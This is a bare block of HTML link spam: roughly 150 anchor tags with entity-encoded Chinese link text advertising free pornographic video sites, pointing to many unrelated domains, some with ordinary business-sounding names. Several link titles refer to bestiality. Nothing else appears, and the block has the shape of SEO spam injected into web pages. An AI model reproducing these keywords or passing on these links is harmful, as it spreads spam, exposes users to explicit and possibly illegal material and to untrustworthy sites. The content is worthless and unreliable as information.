<a href="http://smcyude.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hzy17z.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://yztjdq.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://connorsfam.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmszy.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://lcldxp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xianxixi.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txbtjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jf178.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ccyljm.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xdypx.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hndengling.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://schong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://czgree.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://0774k.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://33648a.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cctv698.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://truelove8.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://minghaohotel.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjychem.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://her15.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://hnhczy.cn" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fkki.cn" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://300dh.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://taoba116.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dfto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ztlights.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fkki.cn" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://xahyedu.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szckzs.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://wdjjb.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://quantschina.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://591xuexi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xxyuda.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://symw.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://jsjshm.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cnskss.cn" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://bzagly.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://999111dh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://zhaols.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://70c.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://se111se.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://bschoolchina.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://qdships.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://assz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://wfhggs.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkqkl.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsirs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://100scg.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://2128333.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fiberedup.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://sztckj.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://czzxy.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szsarton.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://xahaode.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qq667.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tkplc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://uggeurope.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gddac.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://tyobr.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chafunc.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://tss0538.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://miushui.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://51mengdong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://010iphone.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhmck.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://hdswater.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jdragon1.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://candosoft.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://0dzq.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tv698.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixinghr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://jintutz.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czgree.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://fyedm.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://yufengzn.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://444239.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://023hxg.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://830m.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://sandc.com.cn" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
